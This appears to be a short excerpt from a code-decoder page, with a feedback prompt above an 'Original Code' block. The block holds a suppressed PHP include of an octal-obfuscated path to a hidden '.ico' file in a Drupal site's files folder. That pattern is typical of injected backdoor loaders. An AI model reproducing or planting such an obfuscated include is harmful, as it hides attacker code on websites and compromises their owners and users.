
Did this file decode correctly?
Yes
No
Original Code
@
include
"\057hom\145/we\142/si\164es/\145ur
o\160hd_\166lib\162ary\057sit\145s/d\145fau
\154t/f\151les\057.4e\1430d3\1429.i\143o"
;